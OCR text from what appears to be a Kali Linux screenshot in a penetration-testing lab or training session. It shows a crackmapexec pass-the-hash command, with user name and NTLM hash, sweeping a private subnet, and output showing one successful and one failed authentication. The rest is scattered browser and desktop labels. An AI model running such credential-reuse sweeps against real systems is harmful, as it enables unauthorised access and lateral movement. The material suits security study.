 Burp Suite Community E...
Firefox
kali@kali: ~
10:42 AM
Mozilla Firefox
example_hashes [hashca
New Tab
Search with Google or enter address
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
MSFU
Offensive Security
Exploit-DB
GHDB
New Tab
New Tab
Google
New Tab
0.15
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads
kali@kali: ~/Desktop/htb/friendzone
kali@kali: ~
kali@kali: ~
┌──(kali kali)-[~]
└─$ crackmapexec smb 192.168.35.0/24 -u 'happy guy' -H aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b --local-auth
SMB 192.168.35.144 445 HAPPYGUY [*] Windows 10.0 Build 19041 x64 (name:HAPPYGUY) (domain:HAPPYGUY) (signing:False) (SMBv1:False)
SMB 192.168.35.142 445 HACKED-DC [*] Windows 10.0 Build 17763 x64 (name:HACKED-DC) (domain:HACKED-DC) (signing:True) (SMBv1:False)
SMB 192.168.35.144 445 HAPPYGUY [+] HAPPYGUY\happy guy aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b
SMB 192.168.35.142 445 HACKED-DC [-] HACKED-DC\happy guy:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b STATUS_LOGON_
FAILURE
^C
[*] Shutting down, please wait...
192.168.35.14
┌──(kali kali)-[~]
└─$
Sea
Top Sites
@amazon
hackthebo